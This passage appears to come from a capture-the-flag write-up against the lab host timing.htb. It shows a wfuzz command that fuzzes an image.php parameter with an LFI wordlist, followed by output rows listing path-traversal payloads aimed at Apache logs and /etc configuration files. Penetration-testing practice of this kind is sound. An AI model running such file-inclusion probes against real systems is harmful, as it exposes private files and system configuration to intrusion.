 ┌──(root💀kali)-[~]
└─# wfuzz -c --hh 0 -u 'http://timing.htb/image.php?img=FUZZ' -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://timing.htb/image.php?img=FUZZ
Total requests: 914
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000039:   200        0 L      3 W        25 Ch       "/apache/logs/error_log"
000000035:   200        0 L      3 W        25 Ch       "../../../../apache/logs/access.log"
000000037:   200        0 L      3 W        25 Ch       "../../apache/logs/access.log"
000000031:   200        0 L      3 W        25 Ch       "/apache2/logs/error.log"
000000030:   200        0 L      3 W        25 Ch       "/apache2/logs/error_log"
000000123:   200        0 L      3 W        25 Ch       "/etc/chrootUsers"
000000118:   200        0 L      3 W        25 Ch       "/etc/apache2/vhosts.d/default_vhost.include"
000000114:   200        0 L      3 W        25 Ch       "/etc/apache2/apache2.conf"